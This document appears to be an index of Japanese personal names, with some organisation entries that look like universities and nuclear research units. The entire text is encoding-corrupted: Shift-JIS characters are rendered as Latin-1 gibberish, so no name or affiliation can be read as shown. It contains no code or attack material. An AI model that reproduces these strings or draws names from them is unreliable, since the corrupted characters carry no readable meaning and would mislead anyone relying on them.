–k“‡@¯ˆê
–k“‡@Šó
–k“‡@ƒ’j
–k“‡@‹`“T
–k“‡@Œª¶
–kè@ˆê‹`
–kè@^—R
–kì@ˆêŒh
–kì@rì
–kì@Œ’ˆê
–kì@Œ’‘¾˜Y
–kì@Š¬‘å
–kì@G
–kì@—Lˆê
–kì@•à”ü
–kì@•ÄŠì
–kì@Œ‹—
–kì@‹`l
–kì@—Tˆê
–kì@‰ê’Ãˆê
–kì@i
–kÜ@‹Å
–k–{@—D‰î
–k‘º@rK
–k‘º@M–ç
–k‘º@Œ’
–k‘º@Œ’‘¾˜Y
–k‘º@‰Ã‹K
–k‘º@Œ\Ži
–k‘º@®
–k‘º@®Žm
–k‘º@®“l
–k‘º@N‘¥
–k‘º@“¿Ž¯
–k‘º@“¿—²
–k‘º@–¾
–k‘º@tK
–k‘º@â
–k‘º@W
–k‘º@WŽõ
–k‘º@‹Å
–k‘º@³°
–k‘º@Ž¡Ž 
–k‘º@—mˆê
–k‘º@’¼”V
–k‘º@’¼“o
–k‘º@GH
–k‘º@—³–¾
–k‘º@‘
–k‘º@ŽŠ
–k‘º@‰p’j
–k‘º@‰p—Y
–k‘º@—É
–k‘º@—¢”ü
–kð@ŒöL
–kð@’q”Ž
–kð@”£
–kže@›Ã
–kžŠ@mŽm
–kžŠ@L•F
–kžŠ@Œ³
–kžŠ@’q”V
–kžŠ@’q”Ž
–kžŠ@’q•F
–kžŠ@ˆçŽq
–kX@••F
–k‘ò@˜Ð‘¢
–k‘ò@rK
–k‘ò@Gˆê
–k‘ò@“úo’j
–k‰Í@—F–ç
–k‰Í@N—²
–k‰Y@Žç
–kŠC“¹‘åŠw
–kàV@‘å•ã
–kàV@FŽj
–kàV@’•¶
–kàV@•qG
–kàV@³´
–kàV@^ˆê
–k“c@˜a–ç
–k“c@F“T
–k“c@ŒcM
–k“c@“Ö
–k“c@•ü
–k“c@’¼–ç
–k“c@‹MO
–k”©@—¢ŽÀ
–k’[@‘ô–ç
–kŒ©@ŸM
–kŒ©@N—Y
–kŒ©@²Œ[
–kŠp@—L‹I
–k’J@Œõ
–k’J@—F–ç
–k’Ò@Í_
–k—¢@G•½
–k–ì@—˜–¾
–k–ì@„Ži
–k–ì@Š°
–k–ì@P•½
–k–ì@•q•F
–k–ì@Wˆê
–k–ì@¹–ç‰À
–k–ì@Æ–¾
 @³Ž¡
\‘q@D‹I
\‰Í@çŒb
\‰Í@Šî‰î
\‰Í@—Y‘å
çX¼@³˜a
ç‘ã@—º
ç‘ã@_Ži
ç‘ã‰„@r
çŒ´@‡ŽO
çè@‰ë¶
ç”N@G¹
ç“¿@²˜aŽq
ç“¿@–õ•F
çŽè@’q°
ç–¾@—Ï”V
ç¯@‘
ç–Ø—Ç@[
çÎ@ŒhŽq
ç“c@•ô¶
ç“c@N‰p
ç“c@ŒhŽi
ç“c@³Ž÷
ç“c@_ˆê
ç“c@^Ži
ç“c@–L
ç“c@‹P•v
çH@”Ž‹I
çŽí@—B’B
ç—t@•Û
ç—t@—Í–ç
ç—t@˜aG
ç—t@‘å’n
ç—t@D–¾
ç—t@—I‰î
ç—t@‰xŽq
ç—t@‘ñŽ™
ç—t@•q
ç—t@“Ö–ç
ç—t@•¶•F
ç—t@•¶–ì
ç—t@–¾Žq
ç—t@–¾˜N
ç—t@»•F
ç—t@’qs
ç—t@“Žq
ç—t@’¼Ž÷
ç—t@—³ˆê
ç—t@“ÄŽu
ç—t@”ü—í
ç—t@ŒO
ç—t@‹
ç—t@‡¬
ç—t‘åŠw
ç‰ê@MK
ç‰ê@NO
ç‰ê@°
ç–ì@‘å•ã
ç‹à—Ç@‹M”V
ç“ª˜a@TŒá
¡Œ³@ˆê•F
¡‰®@—El
¡‰ª@³
¡–{@‡•v
¡–ì@Uˆê˜Y
”¼‘ò@³—˜
”¼àV@Œõ•½
”¼“c@—D
”¼“c@‘ì–ç
”¼“c@”Ž”V
”¼“c@—FˆßŽq
”¼“c@’ˆŽq
”¼“c@_”V
”¼’J@‹gŽ¯
”¼“ß@‘ñ
“ì@ˆê¶
“ì@ˆê’j
“ì@“ñŽO‹g
“ì@Œö@
“ì@‹ª”Ž
“ì@Š°ˆÐ
“ì@«s
“ì@•ô•v
“ì@N•v
“ì@Žu“s
“ì@¹Ž÷
“ì@GŽ÷
“ì@ˆºŽq
“ì@—T‰î
“ì@‹MŽi
“ì@Œ«‘¾˜Y
“ì@‰ël
“ì@‰ë‘ã
“ì@—´‘¾˜Y
“ì•Û@‰ë”V
“ìo@‘×ˆŸ
“ìo@Œ«Ži
“ìŒ´@Œ°
“ìŒû@½
“ì‰€@Œ[
“ì‰€@’‰‘¥
“ìŽR@‘×”V
“ìŽR@‘×G
“ì“ˆ@G‰f
“ìì@‘ì–ç
“ìì@˜a‘¥
“ìì@‘ñÆ
“ìì@‰p‹P
“ìŒË@Gm
“ì•û@Œ[Ži
“ì“ú@‘ì
“ì‘º@T–ç
“ìð@‹g•Û
“ìžŠ@Œ÷
“ì‰Y@O®
“ì–Î@¡’©—Y
“ì’J@ŽjØ
“ì•”@Œ’ˆê
“ì•”@‘¾˜Y
“ì•”@«ˆê
“ì•”@–¾O
“ì•”@’õŽm
“ì•”@—Y—º
“ì‹½@ãùŽj
“ì—¢@•ü—m
–m•”@ŒúŽu
–m•”@‰Ã
–m•”@’B–ç
ˆó@’åŽ¡
ŒúŒ©@‘ñ‘å
Œ´@‚©‚¨‚é
Œ´@—C‹K
Œ´@rŽ¡
Œ´@M‹`
Œ´@ŒõŽŸ˜Y
Œ´@Œõ—Y
Œ´@—˜º
Œ´@‘ì”ò
Œ´@”ŽŽj
Œ´@˜a•F
Œ´@˜a•¶
Œ´@Œ[“ñ
Œ´@‰Ãº
Œ´@Œ\Œá
Œ´@‘å•ã
Œ´@FŒõ
Œ´@G
Œ´@«Ž÷
Œ´@®”V
Œ´@²’j
Œ´@“O
Œ´@—I‘å
Œ´@’qG
Œ´@˜N
Œ´@³Œ›
Œ´@³G
Œ´@–¯•v
Œ´@—æå
Œ´@“oŽu•F
Œ´@’¼L
Œ´@–«
Œ´@—§Ž÷
Œ´@‘
Œ´@—Ç—S
Œ´@‰p”V
Œ´@—T”V
Œ´@Œ«“ñ
Œ´@‹P•v
Œ´@—Y“ñ˜Y
Œ´@‰ël
Œ´@‰ëO
Œ´ˆä@NF
Œ´Œû@˜a•q
Œ´Œû@—SÆ
Œ´Œû@h‚«
Œ´Œû@‰ë°
Œ´‰€@—F‹K
Œ´Œ^˜FŒŸ“¢ƒ`[ƒ€
Œ´Žq—ÍlÞˆç¬ƒZƒ“ƒ^[
Œ´Žq—ÍlÞˆç¬EŠj•sŠgŽUEŠjƒZƒLƒ…ƒŠƒeƒB‘‡Žx‰‡ƒZƒ“ƒ^[
Œ´Žq—ÍŠî‘bHŠwŒ¤‹†ƒZƒ“ƒ^[
Œ´Žq—ÍŠî‘bHŠwŒ¤‹†•”–å
Œ´Žq—ÍˆÀ‘SE–hÐŒ¤‹†Š@ˆÀ‘SŒ¤‹†ƒZƒ“ƒ^[@ƒŠƒXƒN•]‰¿E–hÐŒ¤‹†ƒOƒ‹[ƒv
Œ´Žq—ÍˆÀ‘S‹ZpƒZƒ“ƒ^[
Œ´Žq—Í…‘fE”M—˜—pŒ¤‹†ƒZƒ“ƒ^[
Œ´Žq—ÍŒ¤CƒZƒ“ƒ^[
Œ´Žq—Í‰ÈŠwŒ¤‹†Š
Œ´Žq—Í‰ÈŠwŒ¤‹†Š H–±‹Zp•”
Œ´Žq—Í‰ÈŠwŒ¤‹†Š@•úŽËüŠÇ—•”
Œ´Žq—Í‰ÈŠwŒ¤‹†•”–å Œ´Žq—Í‰ÈŠwŒ¤‹†Š
Œ´Žq—Í‹Ù‹}ŽžŽx‰‡EŒ¤CƒZƒ“ƒ^[
Œ´Žq˜FŽ{ÝŠÇ—•”
Œ´ŽR@ŒM
Œ´ŽR@‘ì–ç
Œ´ŽR@‹M“o
Œ´“‡@G‹g
Œ´–Ø@”V‰p
Œ´–Ø@ŠxŽj
Œ´–{@’¼Ž÷
Œ´‘ò@‚ ‚ä‚Ý
Œ´àV@Cˆê
Œ´“c@‚¦‚è‚Ý
Œ´“c@‚â‚æ‚¢
Œ´“c@‹v–ç
Œ´“c@—¹•ã
Œ´“c@m•½
Œ´“c@L•v
Œ´“c@•Û
Œ´“c@M‰î
Œ´“c@Œ’Ž™
Œ´“c@Œ’‘¾˜Y
Œ´“c@ŒM
Œ´“c@‘ì–í
Œ´“c@”Ž•¶
Œ´“c@“NŽu
Œ´“c@‘P‹v
Œ´“c@‘P”V
Œ´“c@‘PŽõ
Œ´“c@‘P¬
Œ´“c@‹Ï
Œ´“c@Š°”V
Œ´“c@N—Y
Œ´“c@Žœ‹v
Œ´“c@‘ñ–ç
Œ´“c@“Ö”V
Œ´“c@“Žq
Œ´“c@ŽŸ˜Y
Œ´“c@³N
Œ´“c@³‰p
Œ´“c@~”V
Œ´“c@´
Œ´“c@^
Œ´“c@Œ¤
Œ´“c@Ë‹v
Œ´“c@ŠG—œ
Œ´“c@”ü—D
Œ´“c@ãÄ‘¾
Œ´“c@kì
Œ´“c@‘
Œ´“c@‰p“T
Œ´“c@‰pK
Œ´“c@ŒªŒá
Œ´“c@’B”V
Œ´“c@—Y•½
Œ´“c@‰ëŽj
Œ´“c@‰ëK
Œ´‰È@_
Œ´‰ÈŒ¤•Ÿ“‡‹ZpŠJ”­“Á•Êƒ`[ƒ€@”p‹z’…Þˆ—‹ZpŠJ”­ƒOƒ‹[ƒv
Œ´‰ÈŒ¤•Ÿ“‡‹ZpŠJ”­“Á•Êƒ`[ƒ€@”R—¿ƒfƒuƒŠ•]‰¿‹ZpŠJ”­ƒOƒ‹[ƒv
Œ´‰’@–FM
Œ´Œ©@‘¾Š²
Œ´–ì@‰pŽ÷
Œ´–ì@‹MK
Œµ@³‹P
‹yì@Œ’ˆê
‹yì@Ÿ¬
‹yì@”ŽŽj
‹yì@”JŒÈ
‹yì@«ˆê
‹yì@OG
‹yì@•¶•
‹yì@Œi°
‹yì@Ši
‹yì@G“ñ
‹yì@ƒˆê
‹yì@”ü‘ãŽq
‹yì@‘—m
‹yì@‰p‹I
‹yì@—È‘¾
‹yì@‹PŽ÷
‹yì@Â—º
—FŠñ@Ž—º
—F‰ª@Œ›•F
—Fí@—S‰î
—FO@—Y‘¾
—F­@‰ër
—FàV@_“ñ
—FàV@—T‰î
—F“c@½Žu
—F“c@—z
—F•”@­Ÿ
—F–ì@‘å
—F–ì@ãÄ•½
”½•Û@Œ³L
”½’¬@³”ü
Žæ‰z@³ŒÈ
ŒûŽR@’
ŒûÎ@‰Àˆê
ŒÃŽå@‘×Žq
ŒÃì@‘×—Y
ŒÃ“à@Žjl
ŒÃ“à@³”ü
ŒÃŒ´@’‰
ŒÃâ@“¹O
ŒÃé@“O
ŒÃŒ˜@’C–¾
ŒÃê@—S‰î
ŒÃê@—T‰î
ŒÃ‹{@–¾•q
ŒÃ‹{@ÍŽq
ŒÃ‹{@s~
ŒÃ‰®@“Tº
ŒÃ‰®@‹g’j
ŒÃ‰®@œA‚
ŒÃ‰®@Ž¡
ŒÃ‰®@G•ô
ŒÃ‰®@‹MÍ
ŒÃ‰®’‡@GŽ÷
ŒÃŽR@‘å½
ŒÃŽR@—TŠì
ŒÃŽR@’Ê‹v
ŒÃŽR@—Yˆê
ŒÃŽR@—Y‘å
ŒÃŽR@—Y‘¾
ŒÃì@‚Í‚Ã‚«
ŒÃì@˜¿
ŒÃì@M•v
ŒÃì@Ÿ
ŒÃì@˜a˜N
ŒÃì@‘å
ŒÃì@œA–¾
ŒÃì@‹±Ž¡
ŒÃì@Œh
ŒÃì@’qO
ŒÃì@•
ŒÃì@‘×”V
ŒÃì@’¼l
ŒÃì@^
ŒÃì@—³‘¾
ŒÃì@Í
ŒÃì@ƒ
ŒÃì@—Ç’j
ŒÃì@sl
ŒÃì@—T‰î
ŒÃì@˜H–¾
ŒÃì@—YŽO
ŒÃì@‰ëŽu
ŒÃì@‰ë‰p
ŒÃì@ÃŽ}
ŒÃìŒ´@›Ã
ŒÃŽs@Œõº
ŒÃŽs@‘ì–ç
ŒÃŽs@˜a–ç
ŒÃŽs@®Šî
ŒÃŽs@^–ç
ŒÃŽs@‹I”V
ŒÃŽs@”£
ŒÃ•{@–ƒˆßŽq
ŒÃ“¿@”Ž•¶
ŒÃŽu–ì@L”\
ŒÃŠø@‘sˆê˜N
ŒÃŒŽ@ãÄ
ŒÃ–Ø@Œ³‹C
ŒÃ–Ø@—Tˆê
ŒÃ–{@ˆê‹B
ŒÃ–{@Œ’ˆê˜Y
ŒÃ–{@ËŽO
ŒÃ–{@Gs
ŒÃ‘º@ãÄ‘¾˜Y
ŒÃ—Ñ@F•v
ŒÃ—Ñ@“O
ŒÃ—Ñ@^•F
ŒÃŠ”@OŽ÷
ŒÃ‹´@˜aŒÈ
ŒÃ]@Žç
ŒÃ]@—ÇŽ¡
ŒÃ’r@”ü•F
ŒÃ‰Í@—m•½
ŒÃ‰Í@—T”V
ŒÃ‰Í@—T•F
ŒÃ“n@ˆÓ•F
ŒÃàV@‰À–ç
ŒÃàV@˜a–ç
ŒÃàV@šæŽ¡
ŒÃàV@F”V
ŒÃàV@«Ži
ŒÃàV@®–ç
ŒÃàV@–¾
ŒÃ£@‹ML
ŒÃ“c@ˆêŠú
ŒÃ“c@ˆê—Y
ŒÃ“c@‹vŒh
ŒÃ“c@Œõ
ŒÃ“c@ŽŒÈ
ŒÃ“c@Žj¶
ŒÃ“c@‰xŽq
ŒÃ“c@¹‘ã
ŒÃ“c@¹F
ŒÃ“c@
ŒÃ“c@Æ•v
ŒÃ“c@‘ôÆ
ŒÃ“c@—S‰î
ŒÃ“c@˜\‘å
ŒÃ“c@–««
ŒÃ“c@h–ì
ŒÃ“c@—T”É
ŒÃ“c@‰ëˆê
ŒÃ–î@Žu”¿
ŒÃ—§@’¼–ç
ŒÃŒ‹@rs
ŒÃŒ‹@‹`’
ŒÃ’J@ˆêK
ŒÃ’J@‰À”V
ŒÃ’J@”ŽG
ŒÃ’J@‰Ã—²
ŒÃ’J@s‰î
ŒÃ’J@³—S
ŒÃ’J@³—T
ŒÃ’J@_Žu
ŒÃ’J@’¼–ç
ŒÃ’J@Í
ŒÃ’J@‹Ks
ŒÃ‰ê@M‹g
ŒÃ‰ê@M–¾
ŒÃ‰ê@—F‹H
ŒÃ‰ê@˜aŽ÷
ŒÃ‰ê@˜a_
ŒÃ‰ê@Š²l
ŒÃ‰ê@N•F
ŒÃ‰ê@’‰“T
ŒÃ‰ê@‰õ®
ŒÃ‰ê@’q¬
ŒÃ‰ê@‹B
ŒÃ‰ê@‰i
ŒÃ‰ê@~
ŒÃ‰ê@´ˆê
ŒÃ‰ê@Í“ñ˜N
ŒÃ‰ê@‹IŒõ
ŒÃŒS@‰iŠì
ŒÃ–ì@˜NŽq
ŒÃ–ì@‹»•½
ŒÃŠÕ@“ñ˜Y
ŒÃ‚@˜a’õ
‘üˆä@’q_
‘ü–ì@“Þ’Ã¶
‘ü–ì@GÆ
‘ü–ì@—Tˆê
‰ÂŽ™@‹g’j
‰ÂŽ™@’q”ü
‰E‹ž@—Ç—Y
‰E‰q–å²@Š°
‰E‹ß@½ˆê
Š“à@–G
Š‘½@”Ž”ü
Š–ì@‘ô–
Š–ì@ãÄ
Ži”n@—Œb
Še–±@‘y‘¾
‡ì@³K
‹gˆä@Œ’—T
‹gˆä@—EŽ¡
‹gˆä@NŽi
‹gˆä@•q_
‹gˆä@–¾‰›
‹gˆä@Ž÷ˆê˜Y
‹gˆä@³l
‹gˆä@GŽ÷
‹gˆä@Ð‘×
‹gˆÊ@–¾L
‹gZ@–¾“ú
‹gM@~
‹gŒ³@Ÿ‹N
‹gŒ³@GŒõ
‹gŒõ@—È
‹g“à@LŒá
‹g•y@Œ[—S
‹g•y@‘å
‹gŒ´@ˆê¬
‹gŒ´@ˆê‹P
‹gŒ´@—º•½
‹gŒ´@—˜ˆê
‹gŒ´@•¶Ž÷
‹gŒ´@—L—¢
‹gŒ´@‘×–¾
‹g’Ë@˜aŽ¡
‹g@@q
‹g•x@Š°
‹g”ö@r—º
‹g‹@r•ã
‹gŽR@O
‹g‰ª@Œ’‘¾˜Y
‹g‰ª@ŸœA
‹g‰ª@˜a•v
‹g‰ª@®Œ›
‹g‰ª@OŽ÷
‹g‰ª@¹—m
‹g‰ª@•ü•F
‹g‰ª@³Ÿ
‹g‰ª@³˜a
‹g‰ª@³O
‹g‰ª@Æ•¶
‹g‰ª@Ž÷
‹g‰ª@’¼l
‹g‰ª@’¼Ž÷
‹g‰ª@Œ¤ˆê
‹g‰ª@—S“ñ
‹g‰ª@ãà
‹g‰ª@‰p¶
‹g‰ª@–M•F
‹g•ô@çq
‹gè@—GÍ
‹gè@‹MÆ
‹gè@”¹•½
‹gì@M–ç
‹gì@—D‘¾
‹gì@Ÿ—T
‹gì@”Ž—Y
‹gì@Šî‹P
‹gì@‘åŠ²
‹gì@–­Žq
‹gì@@—Ç
‹gì@éŽ¡
‹gì@«Žu
‹gì@«¬
‹gì@’—Ï
‹gì@L•ã
‹gì@²
‹gì@‘ñ^
‹gì@–¾Žq
‹gì@’qŒÈ
‹gì@’q‰p
‹gì@’q‹P
‹gì@žÄ˜a
‹gì@³Žu
‹gì@³•q
‹gì@•G
‹gì@—mŽj
‹gì@_Žj
‹gì@_‘¾˜Y
‹gì@´·
‹gì@Œ‰
‹gì@’¼l
‹gì@^
‹gì@^‰›
‹gì@k•½
‹gì@‘ˆê
‹gì@‰pˆê
‹gì@‰pŽ÷
‹gì@—T–¢
‹gì@‹MŽj
‹gì@—zl
‹gì@‰ë‹I
‹gì@Œ°³
‹gœA@•Û
‹g¬@—mŽ¡
‹g¬@Ã
‹g’©@˜N
‹g–{@ŒõŽ™
‹g–{@ŒõŠì
‹g–{@“N
‹g–{@«—²
‹g–{@­O
‹g–{@^–ç
‹g–{@Œ«‘¾˜Y
‹g–{@’BÆ
‹g–{@‰ë_
‹g–{@‰ëÍ
‹g‘º@ˆê•v
‹g‘º@ˆê—Ç
‹g‘º@—ºˆê
‹g‘º@—ßŒd
‹g‘º@—Ïˆê
‹g‘º@Œ³L
‹g‘º@ŒöF
‹g‘º@˜a‹v
‹g‘º@˜a–ç
‹g‘º@“NŽ¡
‹g‘º@‘¾•F
‹g‘º@éŒô
‹g‘º@®•v
‹g‘º@’
‹g‘º@K—Y
‹g‘º@Ê
‹g‘º@”E
‹g‘º@’‰G
‹g‘º@­l
‹g‘º@­Žu
‹g‘º@•
‹g‘º@‹B
‹g‘º@‘×•v
‹g‘º@Ÿ©‹M
‹g‘º@_Ži
‹g‘º@’¼‹L
‹g‘º@^Žj
‹g‘º@Gl
‹g‘º@‹`—²
‹g¼@CŽ¡
‹g¼@Œö•½
‹g¼@Œ«“ñ
‹gX@–{
‹g‹´@KŽq
‹g•@„
‹g•@—fŒõ
‹g•@—ÇŽ¡
‹g•@‹MN
‹gŽ@’_
‹g‰i@MŽ¡
‹g‰i@Œ’‘¾
‹g‰i@®¶
‹g‰i@’qˆê
‹g‰i@’¼Ž÷
‹g‰i@‰p—Y
‹g‰i@½ˆê˜Y
‹g]@“O
‹g‘ò@N˜a
‹g‘ò@ãÄ‘¾
‹g‘ò@‰pŽ÷
‹g‘ò@“¹l
‹g‰Í@˜N
‹g‰Í@ŒP‘¾
‹gÀ@Š²˜N
‹g˜Q@Œ[‰î
‹g˜Q@á©—º
‹gàV@r‰î
‹gàV@Œ÷“¿
‹gàV@—E“ñ
‹gàV@Œú•¶
‹gàV@‘P’j
‹gàV@‘å’q
‹gàV@N‰î
‹gàV@—å“Þ
‹gàV@–¾“W
‹gàV@‰pŽ÷
‹g–´“c@GŽ¡
‹g“c@ˆê—Y
‹g“c@“ñ”ü
‹g“c@‹œ
‹g“c@‹œŽŸ
‹g“c@‹ž–î
‹g“c@Lˆê
‹g“c@Mr
‹g“c@Œ’
‹g“c@Œ’l
‹g“c@Œ’‘¾
‹g“c@Œ’—S
‹g“c@[Æ
‹g“c@Œõ
‹g“c@Œõˆê
‹g“c@ŒõG
‹g“c@Œõ–¾
‹g“c@ŽŒÈ
‹g“c@Œöˆê
‹g“c@“~Ž÷
‹g“c@‰”ü
‹g“c@—˜•F
‹g“c@„
‹g“c@—Í–î
‹g“c@—El
‹g“c@Ÿ
‹g“c@Ÿ•F
‹g“c@”Ž˜a
‹g“c@”Ž•¶
‹g“c@—F”ü
‹g“c@Žü•½
‹g“c@˜al
‹g“c@˜aO
‹g“c@˜a¶
‹g“c@“N
‹g“c@“N–ç
‹g“c@“N–Î
‹g“c@Œ[”V
‹g“c@‘PÍ
‹g“c@‘Ps
‹g“c@Šì—m
‹g“c@Œ\—C
‹g“c@êŸŽj
‹g“c@‘sŽõ
‹g“c@§
‹g“c@F‹I
‹g“c@ŽÀ—¯
‹g“c@Žõ—Y
‹g“c@«“~
‹g“c@«–¾
‹g“c@®O
‹g“c@®¶
‹g“c@’G
‹g“c@’O
‹g“c@’‰p
‹g“c@K•F
‹g“c@K³
‹g“c@Nl
‹g“c@N•½
‹g“c@O
‹g“c@ÊŽq
‹g“c@’‰‹`
‹g“c@—I
‹g“c@Œ›Ži
‹g“c@Œ›³
‹g“c@Œ›Ž¡
‹g“c@‘ñŽi
‹g“c@‘ñ^
‹g“c@•qÆ
‹g“c@•q_
‹g“c@“Ö
‹g“c@Œh
‹g“c@•¶‘ã
‹g“c@¹O
‹g“c@t•v
‹g“c@ºŽO
‹g“c@W
‹g“c@’q
‹g“c@’q—E
‹g“c@’qŠì
‹g“c@’q‘å
‹g“c@’q˜N
‹g“c@—L—C
‹g“c@‰hŽ¡
‹g“c@³
‹g“c@³–¾
‹g“c@Ž¡¶
‹g“c@‘×
‹g“c@_
‹g“c@_Ži
‹g“c@_Žq
‹g“c@—Áˆê˜N
‹g“c@—Á•½
‹g“c@—l
‹g“c@—R—¢
‹g“c@“o
‹g“c@’¼—º
‹g“c@’¼‹M
‹g“c@^Ži
‹g“c@^–¾
‹g“c@^”ü
‹g“c@’mŽj
‹g“c@G“T
‹g“c@–«
‹g“c@–«•F
‹g“c@ÍŒá
‹g“c@“Ä˜Y
‹g“c@hs
‹g“c@ˆ»ˆê
‹g“c@‘
‹g“c@‘‘¾
‹g“c@”£
‹g“c@ŽŠF
‹g“c@w‘¾˜Y
‹g“c@—Çs
‹g“c@•‡”üŽq
‹g“c@‰pˆê
‹g“c@‰pl
‹g“c@‰p’q
‹g“c@‰pŽŸ
‹g“c@‰pŽ¡
‹g“c@‰pŽ¢
‹g“c@–Î
‹g“c@–G‰Ä
‹g“c@—T
‹g“c@—Tˆê
‹g“c@—TŽj
‹g“c@—T”ü
‹g“c@ŒP
‹g“c@½
‹g“c@‹MG
‹g“c@Œ«Žs
‹g“c@—XŽi
‹g“c@“S•½
‹g“c@“S¶
‹g“c@—zˆê
‹g“c@—z‹P
‹g“c@—Yˆê˜Y
‹g“c@‰ëŽj
‹g“c@‰ëK
‹g“c@‰ë—m
‹g“c@‰ë—T
‹g“c@–õ—Y
‹g“c@éD—³
‹g“c@—´¶
‹g—¯@˜aO
‹g‰H@‰ëº
‹g—Ç@O
‹g—Ç@Œb—˜‰À
‹gs@Œ’
‹gŒ©@‹—S
‹gŒ©@—DŠó
‹gŒ©@çH
‹gŒ©@²—m
‹g’J@®‹v
‹g‰z@Í—²
‹g”—@‘å‹P
‹g–ì@ˆê’j
‹g–ì@ˆê˜Y
‹g–ì@äl
‹g–ì@C
‹g–ì@”Ž
‹g–ì@”Ž”V
‹g–ì@«¶
‹g–ì@‹±Ži
‹g–ì@•q–¾
‹g–ì@³l
‹g–ì@³‘¥
‹g–ì@‘×Žj
‹g–ì@_Œõ
‹g–ì@_‹³
‹g–ì@’B˜Y
‹g–å@VŽO
–¼“à@‘×Žu
–¼Žæ@‚ä‚è
–¼Žæ@˜aŽq
–¼Žæ@Š°Œ°
–¼Žæ@“úØ
–¼ŒÃ@G•½
–¼ŒÃ@Œº“V
–¼ŒÃ‰®‘åŠw
–¼‡@–ql
–¼‰Ã@Nl
–¼Œã@—˜‰p
–¼ŒK@—Ç
–¼“c@—EŽj
–¼‰z@Nl
–¼‰z@³‘×
–¼‰z@q•½
–¼‰z@’B˜Y
–¼á@—˜“T
–¼á@‘ô–í
Œü@˜a‰Ì“Þ
Œü@‚O
Œüˆä@‚à‚à
Œüˆä@Ž”V
Œüˆä@—˜“T
Œüˆä@ŒúŽu
Œüˆä@˜as
Œüˆä@FŽO
Œüˆä@LŽ÷
Œüˆä@OŽ÷
Œüˆä@Œå
Œüˆä@•qŽi
Œüˆä@’q‹v
Œüˆä@—L—¢
Œüˆä@—mˆê
Œüˆä@_Ž÷
Œüˆä@’å“Ä
ŒüŒ´@—I‘¾
ŒüŽR@Œú
ŒüŽR@••F
ŒüŽR@‹B
ŒüŒã@ƒ–ç
Œü“c@¹Žu
ŒüŠ}@”E
ŒN’Ë@¸
ŒN’Ë@”£
ŒNŽR@˜aG
ŒN“‡@FŽs
ŒN“‡@Œå
—¯@”Žˆê
ŒáÈ@uˆê
Œá‹½@—FG
Œá‹½@’q‹I
Œà“c@¹r
“ÛŠC@¹D
ŽüŽ¡@ˆ¤”V
Žü“¡@‰ÀŽq
–¡‰ª@^‰›
–¡‰ª@G‹±
–¡ì@_Ž÷
–¡ŒË@¹–ë
–¡‘º@Žü•½
˜a‹v@–Ft
˜a‹vˆä@Šìl
˜a’n@‰pŽk
˜aŒI@“Ö
˜a‹C@„
˜aŸ†@„
˜aŸ†@ŽÀ
˜aŸ†@“‹Å
˜aò@Œ\‹I
˜aò@FŽu
˜aò@“ÄŽm
˜aò@—Ç
˜a“c@ˆê^
˜a“c@ˆŸ—R”ü
˜a“c@L–ç
˜a“c@•Û
˜a“c@M—Y
˜a“c@Œ’
˜a“c@Œ’ˆê˜Y
˜a“c@Œ³
˜a“c@„
˜a“c@”Ž•v
˜a“c@“N
˜a“c@Œ[
˜a“c@‘•F
˜a“c@‘å—T
˜a“c@‘å‰ë
˜a“c@Šw
˜a“c@ˆÀ’j
˜a“c@›’•½
˜a“c@I
˜a“c@KŽi
˜a“c@K’j
˜a“c@N‘¾˜Y
˜a“c@O
˜a“c@Ê‰À
˜a“c@Œb—œŽq
˜a“c@ŒbŽ¡
˜a“c@¬ˆê
˜a“c@­s
˜a“c@•q—T
˜a“c@–¾
˜a“c@W
˜a“c@’q”V
˜a“c@’qŽu
˜a“c@—LŠó
˜a“c@³•F
˜a“c@‘×–¾
˜a“c@_“ñ
˜a“c@~
˜a“c@´l
˜a“c@’¼‘å
˜a“c@áÁˆê
˜a“c@^ˆê
˜a“c@GŽ÷
˜a“c@ƒˆê
˜a“c@‹`F
˜a“c@–Îs
˜a“c@ŒO
˜a“c@—T•¶
˜a“c@—T‹M
˜a“c@–L
˜a“c@Ž‘Žq
˜a“c@“¹Ž¡
˜a“c@—zˆê
˜a“c@—²‘¾˜Y
˜a“c@—²G
˜a“c@—²–¾
˜a“c@‚K
˜a“c@–ƒ”ü
˜a‰n@˜N‘¾
˜a’B@‘åŽ÷
•i‰ª@Š°
•iì@WË
•iì@—T”V
•iì@‰ë•F
•i“c@Œ«G
•i“c@‰ë‘¥
•iŽ¿ŠÇ—ŒŸ“¢ƒ`[ƒ€
•i–ì@—EŽ¡
“‚è@Œš“ñ
“‚ŒË@F“T
“‚–Ø@~Žu
“‚–Ø@ƒˆê
“‚–Ø“c@‘×‹v
“‚‹´@ˆê_
“‚’Ã@Žj–¾
“‚’Ã@Œ[Ž÷
“‚’Ã@F
“‚’Ã@Œªˆê
“‚àV@‰p”N
‘P”@Ž›@–FO
Šì‹vì@^Œá
Šì‘½@r´
Šì‘½@—˜˜j
Šì‘½@‘PŽj
Šì‘½@’q•F
Šì‘½@—‰¤
Šì‘½@’m‹P
Šì‘½@‰pŽ¡
Šì‘½”ö@Œ›•
Šì‘½ì@C“ñ
Šì‘½‘º@˜aŒ›
Šì‘½‘º@Œ[‰î
Šì‘½‘º@–«
Šì‘½‘º@—z
Šì‰®•@§”V
Šì“c@ºŽq
Šì“c@’B–ç
‰Ã¬@—R‹IŽq
‰Ã”@Œ÷‘¾˜Y
‰Ã“¡@’BŽ÷
‰Ã•”@—Ê‘¾
Žl”V‹{@‰À_
ŽlŒ³@r˜Y
Žl’Ë@–ƒˆß
Žl•û@‹I
Žl“úŽs@Œå
ŽlŠ–@Ž÷’j
Žlâ}@Ž÷’j
Žl’J@W‘¾˜Y
Žl’Ò@Œ’Ž¡
ŽlŠÔ@ŒöÍ
}Žq@‘P‘å
}Žq@GŽ÷
ŒÅ•@Œc
‘ˆä@–Î
‘•ª@‹IG
‘—F@F—m
‘’è@‘×ˆê
‘Ž}@‰x•v
‘Ž}@Œ«
‘Û‹’“_‰»„iˆÏˆõ‰ï
š ŠÛ@‹M‹I
š ˆä@L–¾
š ˆä@˜a–¾
š ˆä@‘å’n
š ˆä@‹Å
š •ª@—mŽu
š •ª@~
š •ª@—SŽi
š •ª@”üŠó
š •ª@—zŽq
š —F@F—m
š ’è@‘
š ’è@—Èˆê
š ‰ª@t”T
š ––@’B–ç
š –{@‰pŽ¡
š ¼@q
š Ž}@•˜a
š Ž}@’m“¿
š —§@›’^
š Œ©@¹Æ
š “ª@W
‰€ŽR@ŽÀ
‰€ŽR@”Í”V
‰€‘º@_‰î
‰€“c@M¬
‰€“c@Œ’
‰€“c@“N
‰€“c@^–ç
‰€“c@‰p‹M
‰€•”@G–¾
š¢ŽR@‘SŸ
š¢’J@Žu˜Y
š¢’J@‹M•v
“y@G”V
“yˆä@Šî”ö
“yˆä@‘å•ã
